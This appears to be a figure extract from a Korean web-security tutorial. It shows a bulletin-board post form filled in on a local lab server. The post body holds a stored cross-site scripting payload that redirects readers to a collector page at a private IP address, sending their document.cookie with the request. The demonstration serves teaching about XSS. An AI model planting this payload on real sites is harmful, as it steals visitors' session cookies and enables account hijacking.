 http://192.168.137.128/b
글 작성
게시판
이름 양대일
패스워드 ●●●●
E-mail wishfree@empal.com
제목 안녕하세요.
HTML 적용 비적용
내용
<script>location.href="http://192.168.137.128/XSS/GetCookie.
asp?cookie="+document.cookie</script>
파일첨부 찾아보기... (최대 4M)
작성 완료